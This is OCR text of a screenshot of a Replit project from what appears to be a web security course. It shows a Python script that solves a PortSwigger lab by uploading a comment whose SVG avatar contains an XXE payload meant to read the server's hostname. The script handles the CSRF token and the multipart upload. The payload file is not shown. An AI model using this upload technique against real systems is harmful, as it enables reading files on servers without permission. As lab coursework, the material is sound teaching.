 cs495webs...
- Shortcut
cs495websec
- Shortcut
image
"imag
File Edit
<?xml
xm
<text
lab-xxe-via-file-upload-1 - Replit
lab-xxe-via-file-upload-2 - Replit
Lab: Exploiting XXE via image file
Exploiting XXE via image file up
avatars (128×128)
replit.com/@wuchang/lab-xxe-via-file-upload-1#main.py
wuchang / lab-xxe-via-file-uploa...
Stop
Share
Files
main.py
image.svg
Packager files
poetry.lock
pyproject...
main.py
1 # P
https://portswigger.net/web-security/xxe/lab-xxe-via-fi
le-upload
2 import requests
3 import sys
4 from bs4 import BeautifulSoup
5
6 site =
'acad1f3e1fc9ab9880d0570f006b00e5.web-security-academy.
net'
7
8 s = requests.Session()
9 post_url = f'https://{site}/post?postId=2'
10 resp = s.get(post_url)
11 soup = BeautifulSoup(resp.text,'html.parser')
12 csrf = soup.find('input', {'name':'csrf'}).get('value')
13
14 comment_url = f'https://{site}/post/comment'
15
16 multipart_form_data = {
17 'csrf' : (None, csrf),
18 'postId' : (None, '2'),
19 'comment' : (None, 'Nice blog.  Be a shame if
anything happened to it.'),
20 'name' : (None, 'Wu'),
21 'email' : (None, 'wu@pdx.edu'),
22 'website': (None, 'https://pdx.edu'),
23 'avatar' : ('wuchang.svg', open('image.svg', 'rb'))
24 }
25
26 # Upload malicious comment with SVG file containing
XXE that pulls hostname
27 resp = s.post(comment_url, files=multipart_form_data)
Start thread
Console
Shell
?